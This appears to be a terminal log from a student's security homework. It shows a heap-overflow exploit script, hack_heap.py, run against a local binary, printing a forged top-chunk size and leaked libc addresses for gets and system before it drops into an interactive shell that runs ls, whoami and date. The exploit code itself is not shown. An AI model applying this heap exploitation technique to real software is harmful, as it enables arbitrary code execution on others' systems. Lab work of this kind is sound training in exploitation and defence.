 winme@ubuntu:~/Desktop/security-homework/final-homework$ python hack_heap.py
[+] Starting local process './heap_overflow': pid 65737
top chunk address is: 0x17bb530
evil_size is: 0xfffffffffee45ac8
getsaddr is  0x7f16717e0d80
systemAddr is 0x7f16717b7390
[*] Switching to interactive mode
$ ls
core           heap_overflow      leak         peda-session-heap_overflow.txt
hack_heap.py   heap_overflow.c      leak.c     script.sh
hack_heap.pyc  heap_overflow.rop  leak.rop
hack.py        heap_overflow.S      leak.S
hack.pyc       input          pattern.py
$ whoami
winme
$ date
Thu Apr 26 22:23:43 CST 2018
$ exit
[*] Got EOF while reading in interactive
$